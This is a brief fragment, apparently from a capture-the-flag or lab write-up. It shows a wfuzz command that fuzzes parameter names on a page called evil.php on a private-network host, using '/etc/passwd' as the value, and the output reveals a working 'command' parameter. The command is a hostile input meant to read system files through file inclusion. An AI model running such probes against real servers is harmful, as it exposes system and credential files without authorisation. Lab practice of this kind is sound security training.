 ❯ wfuzz -c --hc=404 --hl=0 -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt 'http://192.168.1.21/secret/evil.p
hp?FUZZ=/etc/passwd'
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work corr
ectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.21/secret/evil.php?FUZZ=/etc/passwd
Total requests: 6453
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000001218:   200        26 L     38 W       1398 Ch     "command"